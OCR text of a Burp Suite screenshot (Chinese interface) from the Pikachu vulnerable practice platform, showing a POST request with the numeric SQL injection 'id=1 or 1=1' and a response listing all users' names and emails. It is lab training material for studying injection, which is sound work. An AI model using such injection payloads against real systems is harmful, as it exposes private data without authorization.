 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
2
目标: http://10.0.0.133:91
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
PHPSESSID=702e34421aa56f14094288150ea17365
Connection: close
id=1 or 1=1 &submit=%E6%9F%A5%E8%AF%A2
1 构造注入代码 or 1=1
响应
Raw 头 Hex HTML Render
3
Pikachu 漏洞练习平台 pika~pika~
sqli 数字型注入
点一
select your userid?
--- ▼ 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com
4 数据库里所
有数据都显
示出来了